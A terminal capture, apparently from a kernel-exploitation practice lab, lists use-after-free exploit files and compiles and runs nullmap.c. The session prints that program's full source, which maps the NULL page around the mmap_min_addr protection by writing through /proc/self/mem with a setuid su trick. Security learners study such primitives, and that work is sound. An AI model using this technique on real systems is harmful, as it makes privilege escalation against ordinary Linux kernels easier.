 tmux
drill@syzkaller:~$ ls
drill_exploit        drill_operations.c     nullmap.c
drill_exploit_uaf.c  drill_trigger_crash.c
drill@syzkaller:~$ rm ./drill_exploit
drill@syzkaller:~$ ls
drill_exploit_uaf.c  drill_trigger_crash.c
drill_operations.c   nullmap.c
drill@syzkaller:~$ gcc -o nullmap ./nullmap.c && ./nullmap
00000000-00011000 rw-p 00000000 00:00 0
data at NULL: 0x706f2064696c6156
drill@syzkaller:~$ cat nullmap.c
#include <sys/mman.h>
#include <err.h>
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
int main(void) {
  void *map = mmap((void*)0x10000, 0x1000, PROT_READ|PROT_WRITE,
                   MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED,
-1, 0);
  if (map == MAP_FAILED) err(1, "mmap");
  int fd = open("/proc/self/mem", O_RDWR);
  if (fd == -1) err(1, "open");
  unsigned long addr = (unsigned long)map;
  while (addr != 0) {
    addr -= 0x1000;
    if (lseek(fd, addr, SEEK_SET) == -1) err(1, "lseek");
    char cmd[1000];
    sprintf(cmd, "LD_DEBUG=help su 1>&%d", fd);
    system(cmd);
  }
  system("head -n1 /proc/$PPID/maps");
  printf("data at NULL: 0x%lx\n", *(unsigned long *)0);
}drill@syzkaller:~$
[1] 0:sudo*                    "virtualbox-VirtualBox" 15:24 08-6月-22